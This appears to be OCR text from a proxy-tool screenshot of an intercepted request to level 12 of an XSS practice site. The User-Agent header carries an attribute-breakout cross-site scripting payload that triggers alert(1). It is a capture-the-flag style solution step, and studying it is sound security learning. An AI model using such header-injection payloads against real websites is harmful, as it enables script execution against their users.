 Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level12.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: " type="text" onclick="alert(1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://test.xss.tv/level11.php?keyword=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0